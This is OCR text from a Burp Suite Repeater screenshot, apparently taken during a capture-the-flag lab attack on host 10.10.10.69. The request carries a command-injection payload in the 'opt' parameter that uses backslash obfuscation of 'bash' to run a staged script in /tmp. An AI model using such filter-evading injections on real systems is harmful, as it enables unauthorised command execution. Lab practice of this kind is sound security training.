 Applications Places burp-StartBurp Sun 18:33 1
Burp Suite Professional v1.7.33 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.69 ?
Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET /sync?opt=' b\a\s\h /tmp/jet' HTTP/1.1
Host: 10.10.10.69
User-Agent: GoBuster
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Waiting